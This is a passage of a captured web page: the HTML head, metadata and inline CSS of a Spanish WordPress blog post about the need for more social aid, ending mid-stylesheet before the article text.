

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plandeayudas.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/
body_size: 48402
content:
<!DOCTYPE html><html lang="es" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Necesitamos mas ayudas sociales en la actualidad.</title><link rel="canonical" href="https://dimgrey-rabbit-475003.hostingersite.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Necesitamos mas ayudas sociales en la actualidad." /><meta property="og:description" content="Necesitamos mas ayudas sociales en la actualidad. Amigos realmente en este ultimo&hellip;" /><meta property="og:url" content="https://dimgrey-rabbit-475003.hostingersite.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/" /><meta property="og:site_name" content="Plan de Ayudas" /><meta property="article:published_time" content="2021-01-30T06:56:25+00:00" /><meta property="article:modified_time" content="2021-02-25T04:28:07+00:00" /><meta property="og:image" content="https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1280" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dimgrey-rabbit-475003.hostingersite.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/#article","isPartOf":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/"},"author":{"name":"admin","@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/4780ae22c0812f503c28a6241ae11970"},"headline":"Necesitamos mas ayudas sociales en la actualidad.","datePublished":"2021-01-30T06:56:25+00:00","dateModified":"2021-02-25T04:28:07+00:00","mainEntityOfPage":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/"},"wordCount":345,"commentCount":0,"publisher":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/4780ae22c0812f503c28a6241ae11970"},"image":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/#primaryimage"},"thumbnailUrl":"https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920.jpg","articleSection":["AYUDA SOCIAL"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dimgrey-rabbit-475003.hostingersite.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/#respond"]}]},{"@type":"WebPage","@id":"https://dimgrey-rabbit-475003.hostingersite.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/","url":"https://dimgrey-rabbit-475003.hostingersite.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/","name":"Necesitamos mas ayudas sociales en la actualidad.","isPartOf":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/#website"},"primaryImageOfPage":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/#primaryimage"},"image":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/#primaryimage"},"thumbnailUrl":"https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920.jpg","datePublished":"2021-01-30T06:56:25+00:00","dateModified":"2021-02-25T04:28:07+00:00","breadcrumb":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://dimgrey-rabbit-475003.hostingersite.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://dimgrey-rabbit-475003.hostingersite.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/#primaryimage","url":"https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920.jpg","contentUrl":"https://plandeayudas.com/wp-content/uploads/2021/01/children-2876359_1920.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://dimgrey-rabbit-475003.hostingersite.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://dimgrey-rabbit-475003.hostingersite.com/"},{"@type":"ListItem","position":2,"name":"Necesitamos mas ayudas sociales en la actualidad."}]},{"@type":"WebSite","@id":"https://dimgrey-rabbit-475003.hostingersite.com/#website","url":"https://dimgrey-rabbit-475003.hostingersite.com/","name":"plandeayudas","description":"","publisher":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/4780ae22c0812f503c28a6241ae11970"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dimgrey-rabbit-475003.hostingersite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/4780ae22c0812f503c28a6241ae11970","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/image/","url":"https://plandeayudas.com/wp-content/uploads/2022/12/Logo-Alex-Barbero.png","contentUrl":"https://plandeayudas.com/wp-content/uploads/2022/12/Logo-Alex-Barbero.png","width":2048,"height":409,"caption":"admin"},"logo":{"@id":"https://dimgrey-rabbit-475003.hostingersite.com/#/schema/person/image/"},"sameAs":["https://dimgrey-rabbit-475003.hostingersite.com"],"url":"https://plandeayudas.com/author/brendalys18/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Plan de Ayudas &raquo; Feed" href="https://plandeayudas.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Plan de Ayudas &raquo; Feed de los comentarios" href="https://plandeayudas.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Plan de Ayudas &raquo; Comentario Necesitamos mas ayudas sociales en la actualidad. del feed" href="https://plandeayudas.com/necesitamos-mas-ayudas-sociales-en-la-actualidad/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plandeayudas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplandeayudas.com%2Fnecesitamos-mas-ayudas-sociales-en-la-actualidad%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plandeayudas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplandeayudas.com%2Fnecesitamos-mas-ayudas-sociales-en-la-actualidad%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://plandeayudas.com/wp-content/litespeed/css/a3a4ffbbd637a86986777b0a61211db5.css?ver=11435" /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://plandeayudas.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='asap-style-inline-css' type='text/css'>body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .article-loop h3 {font-size: 18px !important;}.home-categories .regular-post h3 {font-size: calc(17px - 1px) !important;}.article-loop p,.article-loop-featured p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop-featured h2,.article-loop-featured h3,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(17px - 2px) !important;}a {color: #0cc0df;}.the-content .post-index span,.des-category .post-index span {font-size:17px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(17px - 2px);}.content-tags a,.tagcloud a {border:1px solid #0cc0df;}.content-tags a:hover,.tagcloud a:hover {color: #0cc0df99;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #333333;font-size: 17px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #333333;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(17px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(17px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(17px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(17px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #ffffff26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #22628e;}.site-header-wc a span.count-number {border:1px solid #ffffff;}.content-footer {background: #0097b2;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #ffb235}.home-categories h2:after {background: #ffb235}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit {background: #ffb235;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #ffb235;}.pagination a:hover,.nav-links a:hover {background: #ffb235B3;}.article-loop a span.entry-title{color:#333333 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #0cc0df !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #333333 !important;}#commentform input,#commentform textarea {border: 2px solid #ffb235;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 1000px;}.site-header-content,.site-header-content-top {max-width: 900px;}.content-footer {max-width: calc(900px - 32px); }.content-footer-social {background: #0097b21A;}.content-single {max-width: 1000px;}.content-page {max-width: 1000px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #ffb235;color: #FFFFFF;}.reply a {border: 2px solid #ffb235;}#commentform input[type=submit] {background: #ffb235;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #ffffff;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #ffffff;}.site-logo img {max-width: 200px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:270px;}p.sidebar-title {font-size:calc(17px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle {font-size:calc(17px + 2px);}.popular-post-sidebar ol a {color:#333333;font-size:calc(17px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #ffb235;}.search-form input[type=submit] {background:#22628e;}.search-form {border:2px solid #ffb235;}.sidebar-title:after {background:#ffb235;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#ffb235;}.single-nav a {color:#333333;font-size:calc(17px - 3px);}.the-content .post-index {border-top:2px solid #ffb235;}.the-content .post-index #show-table {color:#0cc0df;font-size: calc(17px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(17px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#ffffff;}.item-featured {color:#FFFFFF;background:#0cc0df;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #333333;}.asap-style2.asap-popular ol li:before {border:2px solid #ffb235;}.category-filters a.checked .checkbox {background-color: #ffb235; border-color: #ffb235;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #ffb235;}.checkbox .check-table svg {stroke:#ffb235;}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}}@media(min-width:1050px) {.content-thin {width: calc(95% - 270px);}#menu>ul {font-size: calc(17px - 2px);} #menu ul .menu-item-has-children:after {border: solid #ffffff;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#0cc0df !important;}#menu ul>li ul>li>a{font-size: calc(17px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content ul:not(#index-table) li::marker {color: #ffb235;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #ffb235;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #ffb235;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: 